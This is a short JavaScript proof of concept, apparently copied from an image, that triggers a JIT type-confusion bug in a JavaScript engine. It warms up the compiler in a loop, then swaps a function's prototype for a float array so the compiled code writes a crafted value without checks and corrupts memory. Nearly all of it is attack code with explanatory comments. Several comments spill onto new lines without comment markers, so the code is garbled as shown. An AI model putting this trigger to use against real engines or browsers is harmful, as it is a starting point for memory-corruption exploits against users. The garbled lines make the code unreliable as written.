 function inlinee(){ //define a dynamic object
}
function opt(arr){
arr[0] = 1.1;
new inlinee();
arr[0] = 2.3023e-320;
}
function main(){
let arr = [1.1]; //create a JavascriptNativeFloatArray object
for (let i = 0; i < 10000; i++) { //the "for" loop activates the JIT compiler and generates JIT codes
inlinee.prototype = {};
opt(arr);
}
inlinee.prototype = arr; //changes the prototype of the Dynamic object to the existing
JavascriptNativeFloatArray object(arr), which is the converted to a JavascriptArray object when "new
inlinee();" is executed in the opt function.
opt(arr); // the JIT codes change the property of the converted JavascriptArray object(arr) without
checking
eval(arr[0]);//accesses the JavascriptArray object and causes memory corruption
}
main();